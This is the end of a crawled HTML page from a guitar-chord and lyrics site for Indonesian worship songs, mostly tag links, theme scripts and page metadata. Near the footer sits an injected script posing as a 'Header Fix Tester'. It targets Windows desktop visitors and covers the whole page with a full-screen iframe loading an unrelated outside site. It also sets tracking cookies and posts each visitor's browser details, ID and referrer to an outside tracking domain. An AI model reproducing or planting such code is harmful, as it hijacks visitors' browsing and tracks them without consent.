<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#webpage","url":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics","inLanguage":"id_ID","name":"RohMU Yang Sempurna &#8211; Chord and Lyrics &#8211; ChordMUSIC","description":"RohMU Yang Sempurna - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : RohMU Yang Sempurna Written By : Nary Mulyawan Key : F Verse","datePublished":"2022-02-15T00:05:25+00:00","dateModified":"2022-02-13T11:14:23+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#thumbnail"},"image":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#logo"},"image":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png","width":310,"height":185},{"@type":"Article","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#article","url":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics","headline":"RohMU Yang Sempurna - Chord and Lyrics","datePublished":"2022-02-15T00:05:25+00:00","dateModified":"2022-02-13T11:14:23+00:00","wordCount":243,"keywords":["RohMU Yang Sempurna - Chord and Lyrics"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#webpage"},"image":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#author"}},{"@type":"Person","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"7685cde313","posts":"{\"page\":0,\"name\":\"rohmu-yang-sempurna-chord-and-lyrics\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 3195

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vkIF_IiACT6vFjgvU33JvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307293313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>